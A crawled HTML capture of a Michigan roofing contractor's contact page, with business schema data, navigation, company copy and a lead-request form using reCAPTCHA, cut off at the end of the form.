

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.renaissanceroofinginc.com/contact-us.html
body_size: 12621
content:
<!DOCTYPE html>
<!--[if lt IE 7]>      <html class="no-js lt-ie9 lt-ie8 lt-ie7"> <![endif]-->
<!--[if IE 7]>         <html class="no-js lt-ie9 lt-ie8"> <![endif]-->
<!--[if IE 8]>         <html class="no-js lt-ie9"> <![endif]-->
<!--[if gt IE 8]><!-->
<html class="no-js" lang="en-US" dir="ltr">
<!--<![endif]-->

<head>
  <meta charset="utf-8">
  <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
  <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
  <title>Contact Renaissance Roofing Today | Plymouth & Canton, MI</title>
  <meta name="description" content="Contact Renaissance Roofing Inc. for expert roofing services in Plymouth, Northville, Canton, and Livonia, MI. Reach out for quotes or to schedule a visit!" />
  <meta name="keywords" content="" />
  <meta name="format-detection" content="telephone=no">
  <meta property="og:image" content="/images/preview-img.jpg" />
  <meta property="og:image:width" content="1200" />
  <meta property="og:image:height" content="628" />
  <link rel="canonical" href="https://www.renaissanceroofinginc.com/contact-us.html" />  <!-- Facebook Open Graph meta -->
<meta property="og:title" content="Contact Renaissance Roofing Today | Plymouth & Canton, MI">
<meta property="og:description" content="Contact Renaissance Roofing Inc. for expert roofing services in Plymouth, Northville, Canton, and Livonia, MI. Reach out for quotes or to schedule a visit!">
<meta property="og:image" content="https://www.renaissanceroofinginc.com/images/logo.png">
<!--end facebook open graph-->
    <!--twitter open graph/TwitterCards-->
<meta name="twitter:card" content="Contact Renaissance Roofing Inc. for expert roofing services in Plymouth, Northville, Canton, and Livonia, MI. Reach out for quotes or to schedule a visit!">
<meta property="og:url" content="https://www.renaissanceroofinginc.com/contact-us.html">
<!-- end twitter open graph -->
    

<link rel="preload" href="https://use.typekit.net/xbe1tab.css" as="style">
<link rel="stylesheet" href="https://use.typekit.net/xbe1tab.css">
<link rel=preload as="font" href="/fonts/hlm.woff" type="font/woff" crossorigin="anonymous" />
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
<link href="https://fonts.googleapis.com/css2?family=Material+Icons&display=swap" rel="preload" as="style">
<link href="https://fonts.googleapis.com/css2?family=Material+Icons&display=swap" rel="stylesheet" media="print" onload="this.media='all'">
  <link rel="stylesheet" type="text/css" href="/css/main.css?v=1710797415474">
  <link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/@fancyapps/ui@4.0/dist/fancybox.css" />
  <script async src="//awsstatreporter.com/tracker.js"></script><script src="https://www.google.com/recaptcha/enterprise.js?render=6LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j"></script><style>.grecaptcha-badge{visibility:hidden;}</style>  <script type="application/ld+json">{"@context":"http://schema.org","@type":"WebPage","name":"Contact","description":"Contact Renaissance Roofing Inc. for expert roofing services in Plymouth, Northville, Canton, and Livonia, MI. Reach out for quotes or to schedule a visit!","inLanguage":"en","isPartOf":{"@type":"WebSite","name":"Renaissance Roofing","url":"https://www.renaissanceroofinginc.com"},"datePublished":"2009-11-09 00:00:00","dateModified":"2009-11-09 00:00:00","breadcrumb":{"@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Contact","item":"https://www.renaissanceroofinginc.com/contact-us.html"}]},"url":"https://www.renaissanceroofinginc.com/contact-us.html"}</script><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PBPNX6X');</script>
<!-- End Google Tag Manager -->

<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "RoofingContractor",
  "name": "Renaissance Roofing, Inc.",
  "image": "https://www.renaissanceroofinginc.com/cm/dpl/images/create/Solar_Roof_photo1.jpeg",
  "@id": "",
  "url": "https://www.renaissanceroofinginc.com/",
  "telephone": "(734) 495-0996",
  "address": {
    "@type": "PostalAddress",
    "streetAddress": "15113 Northville Rd",
    "addressLocality": "Plymouth",
    "addressRegion": "MI",
    "postalCode": "48170",
    "addressCountry": "US"
  },
  "geo": {
    "@type": "GeoCoordinates",
    "latitude": 42.3930107,
    "longitude": -83.46862139999999
  },
  "openingHoursSpecification": {
    "@type": "OpeningHoursSpecification",
    "dayOfWeek": [
      "Monday",
      "Tuesday",
      "Wednesday",
      "Thursday",
      "Friday"
    ],
    "opens": "09:00",
    "closes": "15:00"
  },
  "sameAs": [
    "https://www.instagram.com/renroofinc?igsh=OGQ5ZDc2ODk2ZA==",
    "http://www.facebook.com/RenaissanceRoofingInc"
  ] 
}
</script>

<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "Organization",
  "name": "Renaissance Roofing, Inc.",
  "url": "https://www.renaissanceroofinginc.com/",
  "logo": "https://www.renaissanceroofinginc.com/images/logo-white.svg",
  "contactPoint": {
    "@type": "ContactPoint",
    "telephone": "(734) 495-0996",
    "contactType": "customer service",
    "areaServed": "US"
  },
  "sameAs": [
    "http://www.facebook.com/RenaissanceRoofingInc",
    "https://www.instagram.com/renroofinc?igsh=OGQ5ZDc2ODk2ZA=="
  ]
}
</script>

<script type="application/ld+json">
{
  "@context": "https://schema.org/",
  "@type": "WebSite",
  "name": "Renaissance Roofing, Inc.",
  "url": "https://www.renaissanceroofinginc.com/",
  "potentialAction": {
    "@type": "SearchAction",
    "target": "{search_term_string}",
    "query-input": "required name=search_term_string"
  }
}
</script>

<script type="text/javascript" src="//cdn.callrail.com/companies/747255631/0016dae20b9e15da3458/12/swap.js"></script></head>

<body >
    <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PBPNX6X"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><!-- START Display Upgrade Message for IE 10 or Less -->
<!--[if lte IE 10]>
<p class="browsehappy">You are using an <strong>outdated</strong> browser. Please <a href="http://browsehappy.com/">upgrade your browser</a> to improve your experience.</p>
[endif]-->
<!-- END Display Upgrade Message for IE 10 or Less -->
      <a class="skip-to-content" href="#main-content">Skip to Main Content</a>
  <div id="page-id-4" class="wrapper sitewide page ">
    <header class="page-header">
  
<div class="top-ribbon" id="top-ribbon">
  <div class="row align-middle large-uncollapse small-collapse">
    <div class="columns small-12 large-7 show-for-large">
      <div class="top-bar top-bar__top-ribbon">
  <div class="row collapse">
    <div class="columns small-12">
      <div class="top-bar_right" id="top-menu">
        <ul class="menu menu-main vertical large-horizontal" data-responsive-menu="accordion large-dropdown" data-auto-height="true" data-animate-height="true">
          <li class=" np-1 menu-main_menu-item"><a class="menu-main_nav-link" href="https://www.renaissanceroofinginc.com/" ><span class="menu-main__main-link-text">Home</span></a></li><li class="has-submenu  np-2 menu-main_menu-item"><a class="menu-main_nav-link" href="https://www.renaissanceroofinginc.com/about.html" ><span class="menu-main__main-link-text">About</span></a>							<ul class="menu"><li class=" np-142 menu-main_submenu-item"><a class="menu-main_sub-nav-link" href="https://www.renaissanceroofinginc.com/about/meet-the-team.html" ><span>Meet Our Team</span></a></li>														<li class=" np-158 menu-main_submenu-item"><a class="menu-main_sub-nav-link" href="https://www.renaissanceroofinginc.com/about/certifications-awards.html" ><span>Certifications &amp; Awards</span></a></li>														<li class=" np-173 menu-main_submenu-item"><a class="menu-main_sub-nav-link" href="https://www.renaissanceroofinginc.com/about/careers.html" ><span>Careers</span></a>																				</li>														<li class=" np-185 menu-main_submenu-item"><a class="menu-main_sub-nav-link" href="https://www.renaissanceroofinginc.com/about/faq.html" ><span>FAQ</span></a></li>														<li class=" np-15 menu-main_submenu-item"><a class="menu-main_sub-nav-link" href="https://www.renaissanceroofinginc.com/about/blog.html" ><span>Blog</span></a></li>														<li class=" np-203 menu-main_submenu-item"><a class="menu-main_sub-nav-link" href="https://www.renaissanceroofinginc.com/about/referral-program.html" ><span>Referral Program</span></a></li>														<li class=" np-262 menu-main_submenu-item"><a class="menu-main_sub-nav-link" href="https://www.renaissanceroofinginc.com/about/coupons-specials.html" ><span>Coupons &amp; Specials</span></a></li>							</ul></li><li class="has-submenu  np-205 menu-main_menu-item"><a class="menu-main_nav-link" href="https://www.renaissanceroofinginc.com/services.html" ><span class="menu-main__main-link-text">Services</span></a>							<ul class="menu"><li class=" np-221 menu-main_submenu-item"><a class="menu-main_sub-nav-link" href="https://www.renaissanceroofinginc.com/services/roofing-installation.html" ><span>Roof Replacement</span></a></li>														<li class=" np-240 menu-main_submenu-item"><a class="menu-main_sub-nav-link" href="https://www.renaissanceroofinginc.com/services/roofing-repair.html" ><span>Roof Repair</span></a></li>														<li class=" np-244 menu-main_submenu-item"><a class="menu-main_sub-nav-link" href="https://www.renaissanceroofinginc.com/services/ventilation-insulation.html" ><span>Ventilation &amp; Insulation</span></a></li>														<li class=" np-242 menu-main_submenu-item"><a class="menu-main_sub-nav-link" href="https://www.renaissanceroofinginc.com/services/solar.html" ><span>Solar</span></a></li>							</ul></li><li class=" np-247 menu-main_menu-item"><a class="menu-main_nav-link" href="https://www.renaissanceroofinginc.com/gallery.html" ><span class="menu-main__main-link-text">Gallery</span></a></li><li class=" np-249 menu-main_menu-item"><a class="menu-main_nav-link" href="https://www.renaissanceroofinginc.com/financing-options.html" ><span class="menu-main__main-link-text">Financing</span></a></li><li class="has-submenu  np-251 menu-main_menu-item"><a class="menu-main_nav-link" href="https://www.renaissanceroofinginc.com/service-areas.html" ><span class="menu-main__main-link-text">Service Areas</span></a>							<ul class="menu"><li class=" np-1534 menu-main_submenu-item"><a class="menu-main_sub-nav-link" href="https://www.renaissanceroofinginc.com/service-areas/plymouth-mi.html" ><span>Plymouth, MI</span></a></li>														<li class=" np-1578 menu-main_submenu-item"><a class="menu-main_sub-nav-link" href="https://www.renaissanceroofinginc.com/service-areas/northville-mi.html" ><span>Northville, MI</span></a></li>														<li class=" np-1590 menu-main_submenu-item"><a class="menu-main_sub-nav-link" href="https://www.renaissanceroofinginc.com/service-areas/livonia-mi.html" ><span>Livonia, MI</span></a></li>														<li class=" np-1602 menu-main_submenu-item"><a class="menu-main_sub-nav-link" href="https://www.renaissanceroofinginc.com/service-areas/canton-mi.html" ><span>Canton, MI</span></a></li>														<li class=" np-1686 menu-main_submenu-item"><a class="menu-main_sub-nav-link" href="https://www.renaissanceroofinginc.com/service-areas/novi-mi.html" ><span>Novi, MI</span></a></li>							</ul></li><li class="active np-4 menu-main_menu-item"><a class="menu-main_nav-link" href="https://www.renaissanceroofinginc.com/contact-us.html" ><span class="menu-main__main-link-text">Contact</span></a></li>        </ul>
      </div>
    </div>
  </div>
</div>    </div>
    <div class="columns show-for-large large-5 show-for-large">
      <div class="top-ribbon-message">25+ Years Full Service Roofing Contractor</div>
    </div>
          <div class="columns large-3 small-expand hide-for-large top-ribbon__small-phone_column">
        <div class="top-ribbon_contact">
                      <a class="top-ribbon_phone" href="tel:734-495-0996">
              <span class="material-icons top-ribbon_phone-icon">phone_enabled</span> 
              (734) 495-0996            </a>
                  </div>
      </div>
        <div class="columns shrink hide-for-large top-ribbon__menu-icon_column">
      <div class="main-icon__wrapper" data-responsive-toggle="main-menu" data-hide-for="large">
        <button type="button" class="btn" data-toggle>
          <span>
            <span class="btn__bar"></span>
            <span class="btn__bar"></span>
            <span class="btn__bar"></span>
          </span>
        </button>
      </div>
    </div>
  </div>
</div>  <div class="row align-middle">
    <div class="page-header_branding columns large-6 xlarge-7">
      <a href="/" class="hide-for-large"><img  class="page-header_logo hide-for-large" src="/images/logo.svg" alt="Renaissance Roofing"></a>
      <a href="/" class="show-for-large"><img  class="page-header_logo show-for-large" src="/images/logo-white.svg" alt="Renaissance Roofing"></a>
    </div>
    <div class="large-6 xlarge-5 columns show-for-large">
      <div class="row align-right align-middle">
                  <div class="columns shrink">
            <a class="button icon" href="tel:734-495-0996">
              <span class="material-icons">phone_enabled</span> 
              (734) 495-0996            </a>
          </div>
              </div>
    </div>
    <div class="small-12 large-expand columns hide-for-large">
      <div class="top-bar">
  <div class="row collapse">
    <div class="columns small-12">
      <div class="top-bar_right" id="main-menu">
        <ul class="menu menu-main vertical large-horizontal" data-responsive-menu="accordion large-dropdown" data-auto-height="true" data-animate-height="true">
          <li class=" np-1 menu-main_menu-item"><a class="menu-main_nav-link" href="https://www.renaissanceroofinginc.com/" ><span class="menu-main__main-link-text">Home</span></a></li><li class="has-submenu  np-2 menu-main_menu-item"><a class="menu-main_nav-link" href="https://www.renaissanceroofinginc.com/about.html" ><span class="menu-main__main-link-text">About</span></a>							<ul class="menu"><li class=" np-142 menu-main_submenu-item"><a class="menu-main_sub-nav-link" href="https://www.renaissanceroofinginc.com/about/meet-the-team.html" ><span>Meet Our Team</span></a></li>														<li class=" np-158 menu-main_submenu-item"><a class="menu-main_sub-nav-link" href="https://www.renaissanceroofinginc.com/about/certifications-awards.html" ><span>Certifications &amp; Awards</span></a></li>														<li class=" np-173 menu-main_submenu-item"><a class="menu-main_sub-nav-link" href="https://www.renaissanceroofinginc.com/about/careers.html" ><span>Careers</span></a>																				</li>														<li class=" np-185 menu-main_submenu-item"><a class="menu-main_sub-nav-link" href="https://www.renaissanceroofinginc.com/about/faq.html" ><span>FAQ</span></a></li>														<li class=" np-15 menu-main_submenu-item"><a class="menu-main_sub-nav-link" href="https://www.renaissanceroofinginc.com/about/blog.html" ><span>Blog</span></a></li>														<li class=" np-203 menu-main_submenu-item"><a class="menu-main_sub-nav-link" href="https://www.renaissanceroofinginc.com/about/referral-program.html" ><span>Referral Program</span></a></li>														<li class=" np-262 menu-main_submenu-item"><a class="menu-main_sub-nav-link" href="https://www.renaissanceroofinginc.com/about/coupons-specials.html" ><span>Coupons &amp; Specials</span></a></li>							</ul></li><li class="has-submenu  np-205 menu-main_menu-item"><a class="menu-main_nav-link" href="https://www.renaissanceroofinginc.com/services.html" ><span class="menu-main__main-link-text">Services</span></a>							<ul class="menu"><li class=" np-221 menu-main_submenu-item"><a class="menu-main_sub-nav-link" href="https://www.renaissanceroofinginc.com/services/roofing-installation.html" ><span>Roof Replacement</span></a></li>														<li class=" np-240 menu-main_submenu-item"><a class="menu-main_sub-nav-link" href="https://www.renaissanceroofinginc.com/services/roofing-repair.html" ><span>Roof Repair</span></a></li>														<li class=" np-244 menu-main_submenu-item"><a class="menu-main_sub-nav-link" href="https://www.renaissanceroofinginc.com/services/ventilation-insulation.html" ><span>Ventilation &amp; Insulation</span></a></li>														<li class=" np-242 menu-main_submenu-item"><a class="menu-main_sub-nav-link" href="https://www.renaissanceroofinginc.com/services/solar.html" ><span>Solar</span></a></li>							</ul></li><li class=" np-247 menu-main_menu-item"><a class="menu-main_nav-link" href="https://www.renaissanceroofinginc.com/gallery.html" ><span class="menu-main__main-link-text">Gallery</span></a></li><li class=" np-249 menu-main_menu-item"><a class="menu-main_nav-link" href="https://www.renaissanceroofinginc.com/financing-options.html" ><span class="menu-main__main-link-text">Financing</span></a></li><li class="has-submenu  np-251 menu-main_menu-item"><a class="menu-main_nav-link" href="https://www.renaissanceroofinginc.com/service-areas.html" ><span class="menu-main__main-link-text">Service Areas</span></a>							<ul class="menu"><li class=" np-1534 menu-main_submenu-item"><a class="menu-main_sub-nav-link" href="https://www.renaissanceroofinginc.com/service-areas/plymouth-mi.html" ><span>Plymouth, MI</span></a></li>														<li class=" np-1578 menu-main_submenu-item"><a class="menu-main_sub-nav-link" href="https://www.renaissanceroofinginc.com/service-areas/northville-mi.html" ><span>Northville, MI</span></a></li>														<li class=" np-1590 menu-main_submenu-item"><a class="menu-main_sub-nav-link" href="https://www.renaissanceroofinginc.com/service-areas/livonia-mi.html" ><span>Livonia, MI</span></a></li>														<li class=" np-1602 menu-main_submenu-item"><a class="menu-main_sub-nav-link" href="https://www.renaissanceroofinginc.com/service-areas/canton-mi.html" ><span>Canton, MI</span></a></li>														<li class=" np-1686 menu-main_submenu-item"><a class="menu-main_sub-nav-link" href="https://www.renaissanceroofinginc.com/service-areas/novi-mi.html" ><span>Novi, MI</span></a></li>							</ul></li><li class="active np-4 menu-main_menu-item"><a class="menu-main_nav-link" href="https://www.renaissanceroofinginc.com/contact-us.html" ><span class="menu-main__main-link-text">Contact</span></a></li>                            </ul>
      </div>
    </div>
  </div>
</div>    </div>
  </div>
</header><section class="sub-banner" id="sub-banner" style="background-image: url(/images/sub-banner.jpg);" >
  <div class="row collapse">
    <div class="columns large-12">
              <div id="sub-banner-container">
                      <div class="banner-heading">
              Contact Us            </div>
                                <div class="banner-message">
              We're Here for Your Roofing Needs            </div>
                            </div>
          </div>
  </div>
</section>
<div class="page__contact">
  <section class="content sub-page full-page" id="main-content">
  <div class="row collapse large-unstack">
    <main class="content-main columns large-12">
      <div class="content-text">
        <div class="row align-middle"> <div class="columns small-12 large-6"><img class="noframe__rounded shadow" src="/cm/dpl/images/create/IMG_6621.jpeg" alt="Contact Renaissance Roofing Today | Plymouth &amp; Canton, MI - IMG_6621"></div> <div class="columns small-12 large-6"> <h1>Connect With Us Today for<br class="show-for-large"> Stellar Roofing Services in Plymouth-Canton, MI</h1> <p class="cta">A Premier Roofing Service with a Legacy of Success</p> <p>If you're unsure about the condition of your roof or contemplating a new roofing option, reach out to the professionals at Renaissance Roofing, Inc.&nbsp;in Plymouth, MI. We understand that your roof is an essential part of your home or business, and we're dedicated to providing exceptional service and advice.</p> <p>We&rsquo;re proud of our almost 30 year reputation as a top-tier roofing company. Our wealth of experience, attention to detail, and commitment to our clients set us apart. When you contact us,&nbsp;you're connecting with our team of roofing experts&nbsp;who put quality, safety, and customer satisfaction at the forefront of everything we do. Whether your project is big or small, our team is well-equipped to handle it all.</p> </div> </div> <div class="row large-collapse align-middle small-up-2 medium-up-3 large-up-6 align-center text-center"> <div class="columns"><a href="https://www.gaf.com/en-us/roofing-contractors/residential/renaissance-roofing-inc-1003192" target="_blank"><img class="noframe" src="/cm/dpl/images/content/1/Presidents-Color.jpg" alt="Contact Renaissance Roofing Today | Plymouth &amp; Canton, MI - Presidents-Color"></a></div> <div class="columns"><a href="https://www.bbb.org/us/mi/plymouth/profile/roofing-contractors/renaissance-roofing-inc-0332-20002352/#sealclick" rel="nofollow" target="_blank"><img alt="Renaissance Roofing, Inc. BBB Business Review" src="/cm/dpl/images/content/1/BBB-Color.jpg?202401230742" style="border: 0px; width: 212px; height: 110px;"></a></div> <div class="columns"><a href="https://www.gaf.com/en-us/roofing-contractors/residential/renaissance-roofing-inc-1003192" target="_blank"><img class="noframe" src="/cm/dpl/images/content/1/MasterElite-color-1.jpg" alt="Contact Renaissance Roofing Today | Plymouth &amp; Canton, MI - MasterElite-color-1"></a></div> <div class="columns"><a href="https://nextdoor.com/pages/renaissance-roofing-inc/" target="_blank"><img alt="Contact Renaissance Roofing Today | Plymouth &amp; Canton, MI - neighborhood-faves-sticker-bleed-5x5" class="noframe" src="/cm/dpl/images/create/neighborhood-faves-sticker-bleed-5x5.png" style="max-height: 108px; width: auto;"></a></div> <div class="columns"><a href="https://www.certainteed.com/renaissance-roofing-inc-2" target="_blank"><img alt="Contact Renaissance Roofing Today | Plymouth &amp; Canton, MI - Singlemaster-Color" class="noframe" src="/cm/dpl/images/content/1/Singlemaster-Color.jpg?202312111743"></a></div> <div class="columns"><a href="https://www.gaf.com/en-us/solar-roof" target="_blank"><img alt="Contact Renaissance Roofing Today | Plymouth &amp; Canton, MI - GAF-Solar-1" class="noframe" src="/cm/dpl/images/create/GAF-Solar-1.jpg"></a></div> </div> 
      </div>
    </main>
      </div>
</section>    <section class="extra-content extra-content_1" id="extra-content_1">
      <div class="row columns collapse">
        <div class="content-text">
          <div class="row align-middle"> <div class="columns small-12 large-6"> <div class="lead_box styled" id="lead_box"> <h2>Schedule A Roof<br> Inspection Today!</h2> <style media="screen">
	.visually-hidden {
		border: 0;
		clip: rect(0 0 0 0);
		height: 1px;
		margin: -1px;
		overflow: hidden;
		padding: 0;
		white-space: nowrap;
		position: absolute;
		width: 1px;
	}
</style>
<form method="post" action="#lead_box">
    <div class="required form_required_div margin_bottom_10 form-required-div">
        * Indicates required questions    </div>
    	
    					<div class="fm-question-container form_cd_question_container fm-fei-8 fm-qt-NAME_FULL_FIRSTLAST">
					                                              <div class="fm-question fm-cd-question form_cd_question required">
                      Name&nbsp;*                  </div>
                                                            <div class="fm-answer fm-cd-answer form_cd_responses">
                  	                        <div class="form-cd-name-first">
                        	<div class="form-cd-name-entry">
							<label for="NAME_FULL_FIRSTLAST::FirstName" class="visually-hidden">First Name</label>
                          	<input type="text" name="QForm[FEI8::K::NAME_FULL_FIRSTLAST::K::FMI7::K::FEI8::FirstName]" id="NAME_FULL_FIRSTLAST::FirstName" value=""
                            autocomplete="on"
                            style=" "
                              size="10" class="fm-text form_text required"
                               />
                               <input type="hidden" name="QFormAsked[FEI8::K::NAME_FULL_FIRSTLAST::K::FMI7::K::FEI8::FirstName][]" value="1" />
                          </div>
                          <div class="form-cd-name-desc">
                          	First                          </div>
                        </div>
                                                <div class="form-cd-name-last">
                        	<div class="form-cd-name-entry">
							<label for="NAME_FULL_FIRSTLAST::LastName" class="visually-hidden">Last Name</label>
                          	<input type="text" name="QForm[FEI8::K::NAME_FULL_FIRSTLAST::K::FMI7::K::FEI8::LastName]" id="NAME_FULL_FIRSTLAST::LastName" value=""
                              autocomplete="on"
                              style=" "
                                size="12" class="fm-text form_text required"
                                />
                                <input type="hidden" name="QFormAsked[FEI8::K::NAME_FULL_FIRSTLAST::K::FMI7::K::FEI8::LastName][]" value="1" />
                          </div>
                          <div class="form-cd-name-desc">
                          	Last                          </div>
                        </div>
                                          </div>
                                                                                              					</div>
										<div class="fm-question-container form_cd_question_container fm-fei-7 fm-qt-EMAIL">
					                    		                                                            <div class="fm-question fm-cd-question form_cd_question required">
                                    Email&nbsp;*                                </div>
                            							                                                            <div class="fm-answer fm-cd-answer form_cd_responses">
                                    <label for="EMAIL::Email" class="visually-hidden">Email</label>
									<input type="email" name="QForm[FEI7::K::EMAIL::K::FMI7::K::FEI7::Email]" id="EMAIL::Email" value=""
                                        autocomplete="on"
                                        style="  "
                                        size="10" class="form_text required"
                                         />
                                         <input type="hidden" name="QFormAsked[FEI7::K::EMAIL::K::FMI7::K::FEI7::Email][]" value="1" />
                                </div>
                                                                                                            					</div>
										<div class="fm-question-container form_cd_question_container fm-fei-6 fm-qt-PHONE_ALLSELECT">
					                    		                                                            <div class="fm-question fm-cd-question form_cd_question required">
                                    Phone #&nbsp;*                                </div>
                            							                                                            <div class="fm-answer fm-cd-answer form_cd_responses">
                                    <label for="PHONE_ALLSELECT::MobilePhone" class="visually-hidden">Mobile Phone</label>
									<input type="text" name="QForm[FEI6::K::PHONE_ALLSELECT::K::FMI7::K::FEI6::MobilePhone]" id="PHONE_ALLSELECT::MobilePhone" value=""
                                        autocomplete="on"
                                        style="  "
                                        size="10" class="form_text required"
                                         />
                                         <input type="hidden" name="QFormAsked[FEI6::K::PHONE_ALLSELECT::K::FMI7::K::FEI6::MobilePhone][]" value="1" />
                                </div>
                                                                                                            					</div>
											<div class="fm-question-container form_question fm-qid-13">
							<label for="QForm_13" class="visually-hidden"><div class="fm-question required">I’m interested in&nbsp;*</div></label>
						<div class="fm-question required">I’m interested in&nbsp;*</div>					<div class="fm-answer form_answer">
													<select name="QForm[QNI13::K::FMI7::K::FEI9][]" id="QForm_13" class="form_select required"
									style="  "
                  >
									<option value="">Please select</option>
									<option value="Roof Replacement ">Roof Replacement </option><option value="Repair Services">Repair Services</option><option value="Ventilation/Insulation">Ventilation/Insulation</option>								</select>
												<input type="hidden" name="QFormAsked[QNI13::K::FMI7::K::FEI9][]" value="1" />
											</div>
						            </div>
            						<div class="fm-question-container form_question fm-qid-48">
							<label for="QForm_48" class="visually-hidden"><div class="fm-question required">Where are you located?&nbsp;*</div></label>
						<div class="fm-question required">Where are you located?&nbsp;*</div>					<div class="fm-answer form_answer">
													<input type="text" name="QForm[QNI48::K::FMI7::K::FEI55][]" id="QForm_48" class="form_text width_99p required"
									style="  "
									value=""  size="35"
                  autocomplete="on"
                  />
												<input type="hidden" name="QFormAsked[QNI48::K::FMI7::K::FEI55][]" value="1" />
											</div>
						            </div>
            						<div class="fm-question-container form_question fm-qid-14">
							<label for="QForm_14" class="visually-hidden"><div class="fm-question">How did you hear about us?</div></label>
						<div class="fm-question">How did you hear about us?</div>					<div class="fm-answer form_answer">
													<input type="text" name="QForm[QNI14::K::FMI7::K::FEI10][]" id="QForm_14" class="form_text width_99p "
									style="  "
									value=""  size="35"
                  autocomplete="on"
                  />
												<input type="hidden" name="QFormAsked[QNI14::K::FMI7::K::FEI10][]" value="1" />
											</div>
						            </div>
            						<div class="fm-question-container form_question fm-qid-1">
							<label for="QForm_1" class="visually-hidden"><div class="fm-question">How can we help you?</div></label>
						<div class="fm-question">How can we help you?</div>					<div class="fm-answer form_answer">
													<textarea name="QForm[QNI1::K::FMI7::K::FEI5][]" id="QForm_1" class="form_textarea "
									style="  "
									rows="5" cols="30"></textarea>
												<input type="hidden" name="QFormAsked[QNI1::K::FMI7::K::FEI5][]" value="1" />
											</div>
						            </div>
                        <div style="position:absolute; left:-3500px">
        	<label for="sph_reqinfo" class="visually-hidden">Enter:</label>
			<input type="text" class="form_text" name="sph_reqinfo" id="sph_reqinfo" value="" autocomplete="new-password" />
        </div>
                <script>
      (function() {
        document.addEventListener('DOMContentLoaded', function() {
          const forms = document.querySelectorAll('form[method="post"]');
          forms.forEach(function(form) {
            // Store original submit handler
            let isSubmitting = false;
            let recaptchaAttempted = false;
            
            form.addEventListener('submit', function(e) {
              // If already submitting with token, allow it through
              if (isSubmitting) {
                return true;
              }
              
              // If reCAPTCHA isn't available, allow normal form submission
              if (typeof grecaptcha === 'undefined' || typeof grecaptcha.enterprise === 'undefined') {
                return true; // Allow form to submit normally
              }
              
              // If we already tried reCAPTCHA and it failed, let form submit normally
              if (recaptchaAttempted) {
                return true;
              }
              
              e.preventDefault();
              recaptchaAttempted = true;
              
              // Find the submit button to preserve its value
              let submitButton = form.querySelector('input[type="submit"][name="CompleteForm"]') || 
                                form.querySelector('input[type="image"][name="CompleteFormButton"]');
              
              // Set a timeout in case reCAPTCHA hangs
              let submitTimeout = setTimeout(function() {
                console.warn('reCAPTCHA timeout - submitting form without token');
                // Add submit button value before programmatic submit
                if (submitButton && submitButton.name) {
                  let submitInput = document.createElement('input');
                  submitInput.type = 'hidden';
                  submitInput.name = submitButton.name;
                  submitInput.value = submitButton.value || submitButton.name;
                  form.appendChild(submitInput);
                }
                isSubmitting = true;
                HTMLFormElement.prototype.submit.call(form);
              }, 3000);
              
              try {
                grecaptcha.enterprise.ready(function() {
                  grecaptcha.enterprise.execute('6LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j', {action: 'submit_form'})
                    .then(function(token) {
                      clearTimeout(submitTimeout);
                      // Add token to form
                      let input = document.createElement('input');
                      input.type = 'hidden';
                      input.name = 'g-recaptcha-response';
                      input.value = token;
                      form.appendChild(input);
                      
                      // Add submit button value before programmatic submit
                      if (submitButton && submitButton.name) {
                        let submitInput = document.createElement('input');
                        submitInput.type = 'hidden';
                        submitInput.name = submitButton.name;
                        submitInput.value = submitButton.value || submitButton.name;
                        form.appendChild(submitInput);
                      }
                      
                      // Set flag and submit
                      isSubmitting = true;
                      // Use HTMLFormElement.prototype.submit to bypass event listeners
                      HTMLFormElement.prototype.submit.call(form);
                    })
                    .catch(function(error) {
                      clearTimeout(submitTimeout);
                      console.error('reCAPTCHA execution error:', error);
                      // Add submit button value before programmatic submit
                      if (submitButton && submitButton.name) {
                        let submitInput = document.createElement('input');
                        submitInput.type = 'hidden';
                        submitInput.name = submitButton.name;
                        submitInput.value = submitButton.value || submitButton.name;
                        form.appendChild(submitInput);
                      }
                      // Submit form without token
                      isSubmitting = true;
                      HTMLFormElement.prototype.submit.call(form);
                    });
                });
              } catch(error) {
                clearTimeout(submitTimeout);
                console.error('reCAPTCHA error:', error);
                // Add submit button value before programmatic submit
                if (submitButton && submitButton.name) {
                  let submitInput = document.createElement('input');
                  submitInput.type = 'hidden';
                  submitInput.name = submitButton.name;
                  submitInput.value = submitButton.value || submitButton.name;
                  form.appendChild(submitInput);
                }
                // Submit form without token
                isSubmitting = true;
                HTMLFormElement.prototype.submit.call(form);
              }
            });
          });
        });
      })();
    </script>
        <div class="fm-submit-container form_submit_container">
    				<input type="submit" name="CompleteForm" id="CompleteForm" value="Send Request" class="buttons" />
				        <input type="hidden" name="FormSend_GroupID" value="21" /><input type="hidden" name="FormSend_FormID" value="7" /><input type="hidden" name="GroupID_PageComplete" value="1" /><input type="hidden" name="TempForm_CustomerMessageID" value="" /><input type="hidden" name="TempForm_ProcessCustomerID" value="" /><input type="hidden" name="form_duplication_id" value="QerfEli9WblOIvf9KO3i6zVvhgXCPoe+WF7ZFsyIndY=" />    </div>
        <p style="font-size: 11px; margin-top: 10px;">
      This site is protected by reCAPTCHA and the Google 
      <a href="https://policies.google.com/privacy" target="_blank" rel="noopener">Privacy Policy</a> and 
      <a href="https://policies.google.com/terms" target="_blank" rel="noopener">Terms of Service</a> apply.
    </p>
    </form>
